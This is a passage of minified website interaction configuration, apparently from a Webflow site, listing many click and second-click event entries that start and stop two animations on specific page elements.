b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1036":{id:"e-1036",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1037":{id:"e-1037",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1038":{id:"e-1038",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1037"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1039":{id:"e-1039",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1040":{id:"e-1040",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|b34b9a82-53b1-0e2b-70c2-07f163d3c892",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1041":{id:"e-1041",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1042":{id:"e-1042",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1041"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|c595de62-45ec-120d-ce47-74c8b7615bfe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1043":{id:"e-1043",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1044":{id:"e-1044",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1043"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539142a37b47bf695f7aa2b|31f0a89c-2705-659f-3764-761e6f9ed9b4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b66f6c834},"e-1045":{id:"e-1045",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1046":{id:"e-1046",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1045"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1047":{id:"e-1047",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1048":{id:"e-1048",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1047"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1049":{id:"e-1049",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1050":{id:"e-1050",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1049"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1051":{id:"e-1051",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1052":{id:"e-1052",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1051"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1053":{id:"e-1053",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1054":{id:"e-1054",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1053"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1055":{id:"e-1055",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1056":{id:"e-1056",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1055"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6539413d54af74eeb45e5ab8|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b67a6db7b},"e-1079":{id:"e-1079",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1080"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1080":{id:"e-1080",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1079"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1081":{id:"e-1081",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1082"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1081"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|8552a73b-73af-f6b8-31ae-4fa6c0c6df80",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1083":{id:"e-1083",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1084"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1085":{id:"e-1085",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1086"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1087":{id:"e-1087",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1088":{id:"e-1088",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1087"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|9b5c6cec-beb6-63ab-c61b-e245d1a61bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1089":{id:"e-1089",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1090"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1090":{id:"e-1090",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1089"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653bcdc674ba3f854dd72115|d8e83acb-c812-b324-1775-f96e848e9c76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b719bd06d},"e-1091":{id:"e-1091",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1092"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1092":{id:"e-1092",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1091"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|c453ecd5-42ed-03db-15c6-aeb5932f6876",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1093":{id:"e-1093",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1094"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1094":{id:"e-1094",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1093"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|94b27a6b-eb65-aa94-70b3-4ece7f270d05",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1095":{id:"e-1095",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1096"}},mediaQueries:["main","medium","small","tiny"],target:{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"653f8f42268e0903079f28df|8f375768-7450-06a7-b79f-b9b8705ac805",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b80479e1e},"e-1096":{id:"e-1096",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoS